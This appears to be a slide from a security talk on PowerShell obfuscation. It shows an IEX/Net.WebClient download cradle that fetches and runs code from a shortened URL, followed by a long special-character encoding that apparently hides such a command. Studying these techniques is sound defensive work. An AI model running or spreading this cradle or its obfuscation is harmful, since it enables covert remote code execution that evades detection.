 More Obfuscation Techniques
• Automated Obfuscation via Invoke-
Obfuscation?
• IEX (New-Object Net.WebClient)
.DownloadString('http://bit.ly/L3g1t')
${-'*}=+$( ); ${ }= ${-'*} ; ${(+} =++ ${-'*};${)}=(${-'*}=${-'*}+${(+} ) ; ${'/}= (${-'*} =${-'*}+ ${(+} ); ${@} = (
${-'*}=${-'*} + ${(+}) ; ${~ =} =( ${-'*}= ${-'*}+ ${(+}); ${;} =(${-'*} =${-'*}+${(+}) ; ${+} = (${-'*}= ${-'*} +
${(+}) ; ${]} = ( ${-'*} =${-'*} + ${(+});${-}= (${-'*}=${-'*} + ${(+} ) ; ${-$.}="["+ "$( @{ }) "[${+}]
+"$(@{})"["${(+}" +"${-}"]+ "$(@{} )"["${)}"+ "${ }" ] + "$? "[${(+} ] +"]";${-'*}="".("$(@{} )"[ "${(+}" +
"${@}"]+"$(@{} ) "[ "${(+}" + "${;}" ]+ "$(@{} )"[ ${ }]+"$(@{ })"[ ${@}] +"$? "[${(+}]+"$(@{} ) "[${'/}]) ; ${-
'*} ="$(@{ } )"[ "${(+}" + "${@}"] +"$(@{ })"[${@}]+ "${-'*}"["${)}"+"${+}"] ; "${-'*}(${-$.}${+}${'/} + ${-
$.}${;}${-} +${-$.}${]}${]} + ${-$.}${'/}${)} + ${-$.}${@}${ }+ ${-$.}${+}${]}+${-$.}${(+}${ }${(+} +${-$.}${(+}${(+}${-
}+ ${-$.}${@}${~ =} + ${-$.}${+}${-} + ${-$.}${-}${]}+${-$.}${(+}${ }${;} + ${-$.}${(+}${ }${(+}+${-$.}${-}${-}+${-
$.}${(+}${(+}${;}+ ${-$.}${'/}${)}+ ${-$.}${+}${]}+${-$.}${(+}${ }${(+}+ ${-$.}${(+}${(+}${;}+${-$.}${@}${;} +${-
$.}${]}${+} + ${-$.}${(+}${ }${(+} +${-$.}${-}${]}+${-$.}${;}${+} + ${-$.}${(+}${ }${]} +${-$.}${(+}${ }${~ =} +${-
$.}${(+}${ }${(+}+ ${-$.}${(+}${(+}${ }+ ${-$.}${(+}${(+}${;} + ${-$.}${@}${(+} + ${-$.}${@}${;}+${-$.}${;}${]}+ ${-
$.}${(+}${(+}${(+} +${-$.}${(+}${(+}${-} + ${-$.}${(+}${(+}${ }+ ${-$.}${(+}${ }${]} + ${-$.}${(+}${(+}${(+} + ${-$.}${-
}${+}+${-$.}${(+}${ }${ } +${-$.}${]}${'/}+${-$.}${(+}${(+}${;}+ ${-$.}${(+}${(+}${@}+ ${-$.}${(+}${ }${~ =} + ${-
$.}${(+}${(+}${ } + ${-$.}${(+}${ }${'/}+ ${-$.}${@}${ }+ ${-$.}${'/}${-}+${-$.}${(+}${ }${@}+${-$.}${(+}${(+}${;} +${-
$.}${(+}${(+}${;} + ${-$.}${(+}${(+}${)}+${-$.}${~ =}${]}+${-$.}${@}${+}+${-$.}${@}${+} + ${-$.}${-}${]}+${-
$.}${(+}${ }${~ =} + ${-$.}${(+}${(+}${;} +${-$.}${@}${;}+ ${-$.}${(+}${ }${]} +${-$.}${(+}${)}${(+}+ ${-$.}${@}${+}
+${-$.}${+}${;}+ ${-$.}${~ =}${(+} +${-$.}${(+}${ }${'/}+ ${-$.}${@}${-} +${-$.}${(+}${(+}${;}+${-$.}${'/}${-} + ${-
$.}${@}${(+})"|. ${-'*}
@mutaguchi came up
with this concept in 2010!
 